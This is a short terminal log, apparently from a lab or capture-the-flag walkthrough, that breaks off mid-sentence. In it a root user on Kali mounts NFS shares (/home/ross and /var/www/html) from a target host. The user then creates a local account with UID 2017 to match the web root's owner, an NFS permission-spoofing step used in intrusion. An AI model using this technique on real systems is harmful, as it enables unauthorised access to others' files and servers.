 ┌──(root㉿kali)-[/mnt]
└─# mount -t nfs 10.10.11.191:/home/ross /mnt/1
┌──(root㉿kali)-[/mnt]
└─# mount -t nfs 10.10.11.191:/var/www/html /mnt/2
┌──(root㉿kali)-[/mnt]
└─# ls -al /mnt
total 16
drwxr-xr-x  4 root  root     4096 May  5 17:24 .
drwxr-xr-x 18 root  root     4096 Mar 10 22:31 ..
drwxr-xr-x 14 test1 test1    4096 May  5 13:20 1
drwxr-xr--  5  2017 www-data 4096 May  5 17:20 2
┌──(root㉿kali)-[/mnt]
└─# adduser -uid 2017 test2
Adding user `test2' ...
Adding new group `test2' (2017) ...
Adding new user `test2' (2017) with group `test2 (2017)' ...
Creating home directory `/home/test2' ...
Copying files from `/etc/skel' ...
New password:
Retype new password:
passwd: password updated successfully
Changing the user information for test2
Enter the new value, or press ENTER for the default
        Full Name []:
        Room Number []:
        Work Phone []:
        Home Phone []:
        Other []:
Is the information correct? [Y/n]
Adding new user `test2' to supplemental / extra groups `users' ...
Adding user `test2' to group `users' ...
There are